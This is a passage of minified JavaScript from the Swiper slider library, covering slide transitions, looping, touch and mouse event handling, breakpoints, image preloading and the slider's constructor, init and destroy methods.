n.cssMode) {\n                    var p, u = r.isHorizontal();\n                    if (0 === t) l[u ? "scrollLeft" : "scrollTop"] = -o;\n                    else if (l.scrollTo) l.scrollTo(((p = {})[u ? "left" : "top"] = -o, p.behavior = "smooth", p));\n                    else l[u ? "scrollLeft" : "scrollTop"] = -o;\n                    return !0;\n                }\n                return 0 === t ? (r.setTransition(0), r.setTranslate(o), i && (r.emit("beforeTransitionStart", t, a), r.emit("transitionEnd"))) : (r.setTransition(t), r.setTranslate(o), i && (r.emit("beforeTransitionStart", t, a), r.emit("transitionStart")), r.animating || (r.animating = !0, r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {\n                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd), r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd), r.onTranslateToWrapperTransitionEnd = null, delete r.onTranslateToWrapperTransitionEnd, i && r.emit("transitionEnd"));\n                }), r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd), r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))), !0;\n            }\n        },\n        transition: {\n            setTransition: function(e, t) {\n                this.params.cssMode || this.$wrapperEl.transition(e), this.emit("setTransition", e, t);\n            },\n            transitionStart: function(e, t) {\n                void 0 === e && (e = !0);\n                var i = this.activeIndex, s = this.params, a = this.previousIndex;\n                if (!s.cssMode) {\n                    s.autoHeight && this.updateAutoHeight();\n                    var r = t;\n                    if (r || (r = i > a ? "next" : i < a ? "prev" : "reset"), this.emit("transitionStart"), e && i !== a) {\n                        if ("reset" === r) return void this.emit("slideResetTransitionStart");\n                        this.emit("slideChangeTransitionStart"), "next" === r ? this.emit("slideNextTransitionStart") : this.emit("slidePrevTransitionStart");\n                    }\n                }\n            },\n            transitionEnd: function(e, t) {\n                void 0 === e && (e = !0);\n                var i = this.activeIndex, s = this.previousIndex, a = this.params;\n                if (this.animating = !1, !a.cssMode) {\n                    this.setTransition(0);\n                    var r = t;\n                    if (r || (r = i > s ? "next" : i < s ? "prev" : "reset"), this.emit("transitionEnd"), e && i !== s) {\n                        if ("reset" === r) return void this.emit("slideResetTransitionEnd");\n                        this.emit("slideChangeTransitionEnd"), "next" === r ? this.emit("slideNextTransitionEnd") : this.emit("slidePrevTransitionEnd");\n                    }\n                }\n            }\n        },\n        slide: {\n            slideTo: function(e, t, i, s) {\n                if (void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0), "number" != typeof e && "string" != typeof e) throw new Error("The \'index\' argument cannot have type other than \'number\' or \'string\'. [" + typeof e + "] given.");\n                if ("string" == typeof e) {\n                    var a = parseInt(e, 10);\n                    if (!isFinite(a)) throw new Error("The passed-in \'index\' (string) couldn\'t be converted to \'number\'. [" + e + "] given.");\n                    e = a;\n                }\n                var r = this, n = e;\n                n < 0 && (n = 0);\n                var l = r.params, o = r.snapGrid, d = r.slidesGrid, h = r.previousIndex, p = r.activeIndex, u = r.rtlTranslate, c = r.wrapperEl;\n                if (r.animating && l.preventInteractionOnTransition) return !1;\n                var f = Math.min(r.params.slidesPerGroupSkip, n), v = f + Math.floor((n - f) / r.params.slidesPerGroup);\n                v >= o.length && (v = o.length - 1), (p || l.initialSlide || 0) === (h || 0) && i && r.emit("beforeSlideChangeStart");\n                var m, g = -o[v];\n                if (r.updateProgress(g), l.normalizeSlideIndex) for(var w = 0; w < d.length; w += 1)-Math.floor(100 * g) >= Math.floor(100 * d[w]) && (n = w);\n                if (r.initialized && n !== p) {\n                    if (!r.allowSlideNext && g < r.translate && g < r.minTranslate()) return !1;\n                    if (!r.allowSlidePrev && g > r.translate && g > r.maxTranslate() && (p || 0) !== n) return !1;\n                }\n                if (m = n > p ? "next" : n < p ? "prev" : "reset", u && -g === r.translate || !u && g === r.translate) return r.updateActiveIndex(n), l.autoHeight && r.updateAutoHeight(), r.updateSlidesClasses(), "slide" !== l.effect && r.setTranslate(g), "reset" !== m && (r.transitionStart(i, m), r.transitionEnd(i, m)), !1;\n                if (l.cssMode) {\n                    var y, b = r.isHorizontal(), E = -g;\n                    if (u && (E = c.scrollWidth - c.offsetWidth - E), 0 === t) c[b ? "scrollLeft" : "scrollTop"] = E;\n                    else if (c.scrollTo) c.scrollTo(((y = {})[b ? "left" : "top"] = E, y.behavior = "smooth", y));\n                    else c[b ? "scrollLeft" : "scrollTop"] = E;\n                    return !0;\n                }\n                return 0 === t ? (r.setTransition(0), r.setTranslate(g), r.updateActiveIndex(n), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, s), r.transitionStart(i, m), r.transitionEnd(i, m)) : (r.setTransition(t), r.setTranslate(g), r.updateActiveIndex(n), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, s), r.transitionStart(i, m), r.animating || (r.animating = !0, r.onSlideToWrapperTransitionEnd || (r.onSlideToWrapperTransitionEnd = function(e) {\n                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onSlideToWrapperTransitionEnd), r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd), r.onSlideToWrapperTransitionEnd = null, delete r.onSlideToWrapperTransitionEnd, r.transitionEnd(i, m));\n                }), r.$wrapperEl[0].addEventListener("transitionend", r.onSlideToWrapperTransitionEnd), r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd))), !0;\n            },\n            slideToLoop: function(e, t, i, s) {\n                void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);\n                var a = e;\n                return this.params.loop && (a += this.loopedSlides), this.slideTo(a, t, i, s);\n            },\n            slideNext: function(e, t, i) {\n                void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);\n                var s = this.params, a = this.animating, r = this.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;\n                if (s.loop) {\n                    if (a && s.loopPreventsSlide) return !1;\n                    this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft;\n                }\n                return this.slideTo(this.activeIndex + r, e, t, i);\n            },\n            slidePrev: function(e, t, i) {\n                void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);\n                var s = this.params, a = this.animating, r = this.snapGrid, n = this.slidesGrid, l = this.rtlTranslate;\n                if (s.loop) {\n                    if (a && s.loopPreventsSlide) return !1;\n                    this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft;\n                }\n                function o(e) {\n                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e);\n                }\n                var d, h = o(l ? this.translate : -this.translate), p = r.map(function(e) {\n                    return o(e);\n                }), u = (r[p.indexOf(h)], r[p.indexOf(h) - 1]);\n                return void 0 === u && s.cssMode && r.forEach(function(e) {\n                    !u && h >= e && (u = e);\n                }), void 0 !== u && (d = n.indexOf(u)) < 0 && (d = this.activeIndex - 1), this.slideTo(d, e, t, i);\n            },\n            slideReset: function(e, t, i) {\n                return void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), this.slideTo(this.activeIndex, e, t, i);\n            },\n            slideToClosest: function(e, t, i, s) {\n                void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), void 0 === s && (s = .5);\n                var a = this.activeIndex, r = Math.min(this.params.slidesPerGroupSkip, a), n = r + Math.floor((a - r) / this.params.slidesPerGroup), l = this.rtlTranslate ? this.translate : -this.translate;\n                if (l >= this.snapGrid[n]) {\n                    var o = this.snapGrid[n];\n                    l - o > (this.snapGrid[n + 1] - o) * s && (a += this.params.slidesPerGroup);\n                } else {\n                    var d = this.snapGrid[n - 1];\n                    l - d <= (this.snapGrid[n] - d) * s && (a -= this.params.slidesPerGroup);\n                }\n                return a = Math.max(a, 0), a = Math.min(a, this.slidesGrid.length - 1), this.slideTo(a, e, t, i);\n            },\n            slideToClickedSlide: function() {\n                var e, t = this, i = t.params, s = t.$wrapperEl, a = "auto" === i.slidesPerView ? t.slidesPerViewDynamic() : i.slidesPerView, r = t.clickedIndex;\n                if (i.loop) {\n                    if (t.animating) return;\n                    e = parseInt(m(t.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides ? r < t.loopedSlides - a / 2 || r > t.slides.length - t.loopedSlides + a / 2 ? (t.loopFix(), r = s.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), E(function() {\n                        t.slideTo(r);\n                    })) : t.slideTo(r) : r > t.slides.length - a ? (t.loopFix(), r = s.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), E(function() {\n                        t.slideTo(r);\n                    })) : t.slideTo(r);\n                } else t.slideTo(r);\n            }\n        },\n        loop: {\n            loopCreate: function() {\n                var e = this, t = r(), i = e.params, s = e.$wrapperEl;\n                s.children("." + i.slideClass + "." + i.slideDuplicateClass).remove();\n                var a = s.children("." + i.slideClass);\n                if (i.loopFillGroupWithBlank) {\n                    var n = i.slidesPerGroup - a.length % i.slidesPerGroup;\n                    if (n !== i.slidesPerGroup) {\n                        for(var l = 0; l < n; l += 1){\n                            var o = m(t.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass);\n                            s.append(o);\n                        }\n                        a = s.children("." + i.slideClass);\n                    }\n                }\n                "auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = a.length), e.loopedSlides = Math.ceil(parseFloat(i.loopedSlides || i.slidesPerView, 10)), e.loopedSlides += i.loopAdditionalSlides, e.loopedSlides > a.length && (e.loopedSlides = a.length);\n                var d = [], h = [];\n                a.each(function(t, i) {\n                    var s = m(t);\n                    i < e.loopedSlides && h.push(t), i < a.length && i >= a.length - e.loopedSlides && d.push(t), s.attr("data-swiper-slide-index", i);\n                });\n                for(var p = 0; p < h.length; p += 1)s.append(m(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass));\n                for(var u = d.length - 1; u >= 0; u -= 1)s.prepend(m(d[u].cloneNode(!0)).addClass(i.slideDuplicateClass));\n            },\n            loopFix: function() {\n                this.emit("beforeLoopFix");\n                var e, t = this.activeIndex, i = this.slides, s = this.loopedSlides, a = this.allowSlidePrev, r = this.allowSlideNext, n = this.snapGrid, l = this.rtlTranslate;\n                this.allowSlidePrev = !0, this.allowSlideNext = !0;\n                var o = -n[t] - this.getTranslate();\n                if (t < s) e = i.length - 3 * s + t, e += s, this.slideTo(e, 0, !1, !0) && 0 !== o && this.setTranslate((l ? -this.translate : this.translate) - o);\n                else if (t >= i.length - s) {\n                    e = -i.length + t + s, e += s, this.slideTo(e, 0, !1, !0) && 0 !== o && this.setTranslate((l ? -this.translate : this.translate) - o);\n                }\n                this.allowSlidePrev = a, this.allowSlideNext = r, this.emit("loopFix");\n            },\n            loopDestroy: function() {\n                var e = this.$wrapperEl, t = this.params, i = this.slides;\n                e.children("." + t.slideClass + "." + t.slideDuplicateClass + ",." + t.slideClass + "." + t.slideBlankClass).remove(), i.removeAttr("data-swiper-slide-index");\n            }\n        },\n        grabCursor: {\n            setGrabCursor: function(e) {\n                if (!(this.support.touch || !this.params.simulateTouch || this.params.watchOverflow && this.isLocked || this.params.cssMode)) {\n                    var t = this.el;\n                    t.style.cursor = "move", t.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", t.style.cursor = e ? "-moz-grabbin" : "-moz-grab", t.style.cursor = e ? "grabbing" : "grab";\n                }\n            },\n            unsetGrabCursor: function() {\n                this.support.touch || this.params.watchOverflow && this.isLocked || this.params.cssMode || (this.el.style.cursor = "");\n            }\n        },\n        manipulation: {\n            appendSlide: function(e) {\n                var t = this.$wrapperEl, i = this.params;\n                if (i.loop && this.loopDestroy(), "object" == typeof e && "length" in e) for(var s = 0; s < e.length; s += 1)e[s] && t.append(e[s]);\n                else t.append(e);\n                i.loop && this.loopCreate(), i.observer && this.support.observer || this.update();\n            },\n            prependSlide: function(e) {\n                var t = this.params, i = this.$wrapperEl, s = this.activeIndex;\n                t.loop && this.loopDestroy();\n                var a = s + 1;\n                if ("object" == typeof e && "length" in e) {\n                    for(var r = 0; r < e.length; r += 1)e[r] && i.prepend(e[r]);\n                    a = s + e.length;\n                } else i.prepend(e);\n                t.loop && this.loopCreate(), t.observer && this.support.observer || this.update(), this.slideTo(a, 0, !1);\n            },\n            addSlide: function(e, t) {\n                var i = this.$wrapperEl, s = this.params, a = this.activeIndex;\n                s.loop && (a -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + s.slideClass));\n                var r = this.slides.length;\n                if (e <= 0) this.prependSlide(t);\n                else if (e >= r) this.appendSlide(t);\n                else {\n                    for(var n = a > e ? a + 1 : a, l = [], o = r - 1; o >= e; o -= 1){\n                        var d = this.slides.eq(o);\n                        d.remove(), l.unshift(d);\n                    }\n                    if ("object" == typeof t && "length" in t) {\n                        for(var h = 0; h < t.length; h += 1)t[h] && i.append(t[h]);\n                        n = a > e ? a + t.length : a;\n                    } else i.append(t);\n                    for(var p = 0; p < l.length; p += 1)i.append(l[p]);\n                    s.loop && this.loopCreate(), s.observer && this.support.observer || this.update(), s.loop ? this.slideTo(n + this.loopedSlides, 0, !1) : this.slideTo(n, 0, !1);\n                }\n            },\n            removeSlide: function(e) {\n                var t = this.params, i = this.$wrapperEl, s = this.activeIndex;\n                t.loop && (s -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + t.slideClass));\n                var a, r = s;\n                if ("object" == typeof e && "length" in e) {\n                    for(var n = 0; n < e.length; n += 1)a = e[n], this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1);\n                    r = Math.max(r, 0);\n                } else a = e, this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1), r = Math.max(r, 0);\n                t.loop && this.loopCreate(), t.observer && this.support.observer || this.update(), t.loop ? this.slideTo(r + this.loopedSlides, 0, !1) : this.slideTo(r, 0, !1);\n            },\n            removeAllSlides: function() {\n                for(var e = [], t = 0; t < this.slides.length; t += 1)e.push(t);\n                this.removeSlide(e);\n            }\n        },\n        events: {\n            attachEvents: function() {\n                var e = r(), t = this.params, i = this.touchEvents, s = this.el, a = this.wrapperEl, n = this.device, l = this.support;\n                this.onTouchStart = O.bind(this), this.onTouchMove = A.bind(this), this.onTouchEnd = D.bind(this), t.cssMode && (this.onScroll = B.bind(this)), this.onClick = N.bind(this);\n                var o = !!t.nested;\n                if (!l.touch && l.pointerEvents) s.addEventListener(i.start, this.onTouchStart, !1), e.addEventListener(i.move, this.onTouchMove, o), e.addEventListener(i.end, this.onTouchEnd, !1);\n                else {\n                    if (l.touch) {\n                        var d = !("touchstart" !== i.start || !l.passiveListener || !t.passiveListeners) && {\n                            passive: !0,\n                            capture: !1\n                        };\n                        s.addEventListener(i.start, this.onTouchStart, d), s.addEventListener(i.move, this.onTouchMove, l.passiveListener ? {\n                            passive: !1,\n                            capture: o\n                        } : o), s.addEventListener(i.end, this.onTouchEnd, d), i.cancel && s.addEventListener(i.cancel, this.onTouchEnd, d), H || (e.addEventListener("touchstart", X), H = !0);\n                    }\n                    (t.simulateTouch && !n.ios && !n.android || t.simulateTouch && !l.touch && n.ios) && (s.addEventListener("mousedown", this.onTouchStart, !1), e.addEventListener("mousemove", this.onTouchMove, o), e.addEventListener("mouseup", this.onTouchEnd, !1));\n                }\n                (t.preventClicks || t.preventClicksPropagation) && s.addEventListener("click", this.onClick, !0), t.cssMode && a.addEventListener("scroll", this.onScroll), t.updateOnWindowResize ? this.on(n.ios || n.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : this.on("observerUpdate", G, !0);\n            },\n            detachEvents: function() {\n                var e = r(), t = this.params, i = this.touchEvents, s = this.el, a = this.wrapperEl, n = this.device, l = this.support, o = !!t.nested;\n                if (!l.touch && l.pointerEvents) s.removeEventListener(i.start, this.onTouchStart, !1), e.removeEventListener(i.move, this.onTouchMove, o), e.removeEventListener(i.end, this.onTouchEnd, !1);\n                else {\n                    if (l.touch) {\n                        var d = !("onTouchStart" !== i.start || !l.passiveListener || !t.passiveListeners) && {\n                            passive: !0,\n                            capture: !1\n                        };\n                        s.removeEventListener(i.start, this.onTouchStart, d), s.removeEventListener(i.move, this.onTouchMove, o), s.removeEventListener(i.end, this.onTouchEnd, d), i.cancel && s.removeEventListener(i.cancel, this.onTouchEnd, d);\n                    }\n                    (t.simulateTouch && !n.ios && !n.android || t.simulateTouch && !l.touch && n.ios) && (s.removeEventListener("mousedown", this.onTouchStart, !1), e.removeEventListener("mousemove", this.onTouchMove, o), e.removeEventListener("mouseup", this.onTouchEnd, !1));\n                }\n                (t.preventClicks || t.preventClicksPropagation) && s.removeEventListener("click", this.onClick, !0), t.cssMode && a.removeEventListener("scroll", this.onScroll), this.off(n.ios || n.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G);\n            }\n        },\n        breakpoints: {\n            setBreakpoint: function() {\n                var e = this.activeIndex, t = this.initialized, i = this.loopedSlides, s = void 0 === i ? 0 : i, a = this.params, r = this.$el, n = a.breakpoints;\n                if (n && (!n || 0 !== Object.keys(n).length)) {\n                    var l = this.getBreakpoint(n);\n                    if (l && this.currentBreakpoint !== l) {\n                        var o = l in n ? n[l] : void 0;\n                        o && [\n                            "slidesPerView",\n                            "spaceBetween",\n                            "slidesPerGroup",\n                            "slidesPerGroupSkip",\n                            "slidesPerColumn"\n                        ].forEach(function(e) {\n                            var t = o[e];\n                            void 0 !== t && (o[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto");\n                        });\n                        var d = o || this.originalParams, h = a.slidesPerColumn > 1, p = d.slidesPerColumn > 1;\n                        h && !p ? (r.removeClass(a.containerModifierClass + "multirow " + a.containerModifierClass + "multirow-column"), this.emitContainerClasses()) : !h && p && (r.addClass(a.containerModifierClass + "multirow"), "column" === d.slidesPerColumnFill && r.addClass(a.containerModifierClass + "multirow-column"), this.emitContainerClasses());\n                        var u = d.direction && d.direction !== a.direction, c = a.loop && (d.slidesPerView !== a.slidesPerView || u);\n                        u && t && this.changeDirection(), S(this.params, d), S(this, {\n                            allowTouchMove: this.params.allowTouchMove,\n                            allowSlideNext: this.params.allowSlideNext,\n                            allowSlidePrev: this.params.allowSlidePrev\n                        }), this.currentBreakpoint = l, this.emit("_beforeBreakpoint", d), c && t && (this.loopDestroy(), this.loopCreate(), this.updateSlides(), this.slideTo(e - s + this.loopedSlides, 0, !1)), this.emit("breakpoint", d);\n                    }\n                }\n            },\n            getBreakpoint: function(e) {\n                var t = l();\n                if (e) {\n                    var i = !1, s = Object.keys(e).map(function(e) {\n                        if ("string" == typeof e && 0 === e.indexOf("@")) {\n                            var i = parseFloat(e.substr(1));\n                            return {\n                                value: t.innerHeight * i,\n                                point: e\n                            };\n                        }\n                        return {\n                            value: e,\n                            point: e\n                        };\n                    });\n                    s.sort(function(e, t) {\n                        return parseInt(e.value, 10) - parseInt(t.value, 10);\n                    });\n                    for(var a = 0; a < s.length; a += 1){\n                        var r = s[a], n = r.point;\n                        r.value <= t.innerWidth && (i = n);\n                    }\n                    return i || "max";\n                }\n            }\n        },\n        checkOverflow: {\n            checkOverflow: function() {\n                var e = this.params, t = this.isLocked, i = this.slides.length > 0 && e.slidesOffsetBefore + e.spaceBetween * (this.slides.length - 1) + this.slides[0].offsetWidth * this.slides.length;\n                e.slidesOffsetBefore && e.slidesOffsetAfter && i ? this.isLocked = i <= this.size : this.isLocked = 1 === this.snapGrid.length, this.allowSlideNext = !this.isLocked, this.allowSlidePrev = !this.isLocked, t !== this.isLocked && this.emit(this.isLocked ? "lock" : "unlock"), t && t !== this.isLocked && (this.isEnd = !1, this.navigation && this.navigation.update());\n            }\n        },\n        classes: {\n            addClasses: function() {\n                var e = this.classNames, t = this.params, i = this.rtl, s = this.$el, a = this.device, r = [];\n                r.push("initialized"), r.push(t.direction), t.freeMode && r.push("free-mode"), t.autoHeight && r.push("autoheight"), i && r.push("rtl"), t.slidesPerColumn > 1 && (r.push("multirow"), "column" === t.slidesPerColumnFill && r.push("multirow-column")), a.android && r.push("android"), a.ios && r.push("ios"), t.cssMode && r.push("css-mode"), r.forEach(function(i) {\n                    e.push(t.containerModifierClass + i);\n                }), s.addClass(e.join(" ")), this.emitContainerClasses();\n            },\n            removeClasses: function() {\n                var e = this.$el, t = this.classNames;\n                e.removeClass(t.join(" ")), this.emitContainerClasses();\n            }\n        },\n        images: {\n            loadImage: function(e, t, i, s, a, r) {\n                var n, o = l();\n                function d() {\n                    r && r();\n                }\n                m(e).parent("picture")[0] || e.complete && a ? d() : t ? ((n = new o.Image).onload = d, n.onerror = d, s && (n.sizes = s), i && (n.srcset = i), t && (n.src = t)) : d();\n            },\n            preloadImages: function() {\n                var e = this;\n                function t() {\n                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")));\n                }\n                e.imagesToLoad = e.$el.find("img");\n                for(var i = 0; i < e.imagesToLoad.length; i += 1){\n                    var s = e.imagesToLoad[i];\n                    e.loadImage(s, s.currentSrc || s.getAttribute("src"), s.srcset || s.getAttribute("srcset"), s.sizes || s.getAttribute("sizes"), !0, t);\n                }\n            }\n        }\n    }, F = {}, R = function() {\n        function t() {\n            for(var e, i, s = arguments.length, a = new Array(s), r = 0; r < s; r++)a[r] = arguments[r];\n            1 === a.length && a[0].constructor && a[0].constructor === Object ? i = a[0] : (e = a[0], i = a[1]), i || (i = {}), i = S({}, i), e && !i.el && (i.el = e);\n            var n = this;\n            n.support = z(), n.device = P({\n                userAgent: i.userAgent\n            }), n.browser = k(), n.eventsListeners = {}, n.eventsAnyListeners = [], void 0 === n.modules && (n.modules = {}), Object.keys(n.modules).forEach(function(e) {\n                var t = n.modules[e];\n                if (t.params) {\n                    var s = Object.keys(t.params)[0], a = t.params[s];\n                    if ("object" != typeof a || null === a) return;\n                    if (!(s in i) || !("enabled" in a)) return;\n                    !0 === i[s] && (i[s] = {\n                        enabled: !0\n                    }), "object" != typeof i[s] || "enabled" in i[s] || (i[s].enabled = !0), i[s] || (i[s] = {\n                        enabled: !1\n                    });\n                }\n            });\n            var l = S({}, Y);\n            n.useParams(l), n.params = S({}, l, F, i), n.originalParams = S({}, n.params), n.passedParams = S({}, i), n.params && n.params.on && Object.keys(n.params.on).forEach(function(e) {\n                n.on(e, n.params.on[e]);\n            }), n.params && n.params.onAny && n.onAny(n.params.onAny), n.$ = m;\n            var o = m(n.params.el);\n            if (e = o[0]) {\n                if (o.length > 1) {\n                    var d = [];\n                    return o.each(function(e) {\n                        var s = S({}, i, {\n                            el: e\n                        });\n                        d.push(new t(s));\n                    }), d;\n                }\n                var h, p, u;\n                return e.swiper = n, e && e.shadowRoot && e.shadowRoot.querySelector ? (h = m(e.shadowRoot.querySelector("." + n.params.wrapperClass))).children = function(e) {\n                    return o.children(e);\n                } : h = o.children("." + n.params.wrapperClass), S(n, {\n                    $el: o,\n                    el: e,\n                    $wrapperEl: h,\n                    wrapperEl: h[0],\n                    classNames: [],\n                    slides: m(),\n                    slidesGrid: [],\n                    snapGrid: [],\n                    slidesSizesGrid: [],\n                    isHorizontal: function() {\n                        return "horizontal" === n.params.direction;\n                    },\n                    isVertical: function() {\n                        return "vertical" === n.params.direction;\n                    },\n                    rtl: "rtl" === e.dir.toLowerCase() || "rtl" === o.css("direction"),\n                    rtlTranslate: "horizontal" === n.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === o.css("direction")),\n                    wrongRTL: "-webkit-box" === h.css("display"),\n                    activeIndex: 0,\n                    realIndex: 0,\n                    isBeginning: !0,\n                    isEnd: !1,\n                    translate: 0,\n                    previousTranslate: 0,\n                    progress: 0,\n                    velocity: 0,\n                    animating: !1,\n                    allowSlideNext: n.params.allowSlideNext,\n                    allowSlidePrev: n.params.allowSlidePrev,\n                    touchEvents: (p = [\n                        "touchstart",\n                        "touchmove",\n                        "touchend",\n                        "touchcancel"\n                    ], u = [\n                        "mousedown",\n                        "mousemove",\n                        "mouseup"\n                    ], n.support.pointerEvents && (u = [\n                        "pointerdown",\n                        "pointermove",\n                        "pointerup"\n                    ]), n.touchEventsTouch = {\n                        start: p[0],\n                        move: p[1],\n                        end: p[2],\n                        cancel: p[3]\n                    }, n.touchEventsDesktop = {\n                        start: u[0],\n                        move: u[1],\n                        end: u[2]\n                    }, n.support.touch || !n.params.simulateTouch ? n.touchEventsTouch : n.touchEventsDesktop),\n                    touchEventsData: {\n                        isTouched: void 0,\n                        isMoved: void 0,\n                        allowTouchCallbacks: void 0,\n                        touchStartTime: void 0,\n                        isScrolling: void 0,\n                        currentTranslate: void 0,\n                        startTranslate: void 0,\n                        allowThresholdMove: void 0,\n                        formElements: "input, select, option, textarea, button, video, label",\n                        lastClickTime: x(),\n                        clickTimeout: void 0,\n                        velocities: [],\n                        allowMomentumBounce: void 0,\n                        isTouchEvent: void 0,\n                        startMoving: void 0\n                    },\n                    allowClick: !0,\n                    allowTouchMove: n.params.allowTouchMove,\n                    touches: {\n                        startX: 0,\n                        startY: 0,\n                        currentX: 0,\n                        currentY: 0,\n                        diff: 0\n                    },\n                    imagesToLoad: [],\n                    imagesLoaded: 0\n                }), n.useModules(), n.emit("_swiper"), n.params.init && n.init(), n;\n            }\n        }\n        var i, s, a, r = t.prototype;\n        return r.emitContainerClasses = function() {\n            var e = this;\n            if (e.params._emitClasses && e.el) {\n                var t = e.el.className.split(" ").filter(function(t) {\n                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass);\n                });\n                e.emit("_containerClasses", t.join(" "));\n            }\n        }, r.getSlideClasses = function(e) {\n            var t = this;\n            return e.className.split(" ").filter(function(e) {\n                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass);\n            }).join(" ");\n        }, r.emitSlidesClasses = function() {\n            var e = this;\n            e.params._emitClasses && e.el && e.slides.each(function(t) {\n                var i = e.getSlideClasses(t);\n                e.emit("_slideClass", t, i);\n            });\n        }, r.slidesPerViewDynamic = function() {\n            var e = this.params, t = this.slides, i = this.slidesGrid, s = this.size, a = this.activeIndex, r = 1;\n            if (e.centeredSlides) {\n                for(var n, l = t[a].swiperSlideSize, o = a + 1; o < t.length; o += 1)t[o] && !n && (r += 1, (l += t[o].swiperSlideSize) > s && (n = !0));\n                for(var d = a - 1; d >= 0; d -= 1)t[d] && !n && (r += 1, (l += t[d].swiperSlideSize) > s && (n = !0));\n            } else for(var h = a + 1; h < t.length; h += 1)i[h] - i[a] < s && (r += 1);\n            return r;\n        }, r.update = function() {\n            var e = this;\n            if (e && !e.destroyed) {\n                var t = e.snapGrid, i = e.params;\n                i.breakpoints && e.setBreakpoint(), e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode ? (s(), e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || s(), i.watchOverflow && t !== e.snapGrid && e.checkOverflow(), e.emit("update");\n            }\n            function s() {\n                var t = e.rtlTranslate ? -1 * e.translate : e.translate, i = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());\n                e.setTranslate(i), e.updateActiveIndex(), e.updateSlidesClasses();\n            }\n        }, r.changeDirection = function(e, t) {\n            void 0 === t && (t = !0);\n            var i = this.params.direction;\n            return e || (e = "horizontal" === i ? "vertical" : "horizontal"), e === i || "horizontal" !== e && "vertical" !== e || (this.$el.removeClass("" + this.params.containerModifierClass + i).addClass("" + this.params.containerModifierClass + e), this.emitContainerClasses(), this.params.direction = e, this.slides.each(function(t) {\n                "vertical" === e ? t.style.width = "" : t.style.height = "";\n            }), this.emit("changeDirection"), t && this.update()), this;\n        }, r.init = function() {\n            this.initialized || (this.emit("beforeInit"), this.params.breakpoints && this.setBreakpoint(), this.addClasses(), this.params.loop && this.loopCreate(), this.updateSize(), this.updateSlides(), this.params.watchOverflow && this.checkOverflow(), this.params.grabCursor && this.setGrabCursor(), this.params.preloadImages && this.preloadImages(), this.params.loop ? this.slideTo(this.params.initialSlide + this.loopedSlides, 0, this.params.runCallbacksOnInit) : this.slideTo(this.params.initialSlide, 0, this.params.runCallbacksOnInit), this.attachEvents(), this.initialized = !0, this.emit("init"), this.emit("afterInit"));\n        }, r.destroy = function(e, t) {\n            void 0 === e && (e = !0), void 0 === t && (t = !0);\n            var i, s = this, a = s.params, r = s.$el, n = s.$wrapperEl, l = s.slides;\n            return void 0 === s.params || s.destroyed || (s.emit("beforeDestroy"), s.initialized = !1, s.detachEvents(), a.loop && s.loopDestroy(), t && (s.removeClasses(), r.removeAttr("style"), n.removeAttr("style"), l && l.length && l.removeClass([\n                a.slideVisibleClass,\n                a.slideActiveClass,\n                a.slideNextClass,\n                a.slidePrevClass\n            ].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")), s.emit("destroy"), Object.keys(s.eventsListeners).forEach(function(e) {\n                s.off(e);\n            }), !1 !== e && (s.$el[0].swiper = null, i = s, Object.keys(i).forEach(function(e) {\n                try {\n                    i[e] = null;\n                } catch (e) {}\n                try {\n                    delete i[e];\n                } catch (e) {}\n            })), s.destroyed = !0), null;\n        }, t.extendDefaults = function(e) {\n            S(F, e);\n        }, t.installModule = function(e) {\n            t.prototype.modules || (t.prototype.modules = {});\n            var i = e.name || Object.keys(t.prototype.modules).length + "_" + x();\n            t.prototype.modules[i] = e;\n        }, 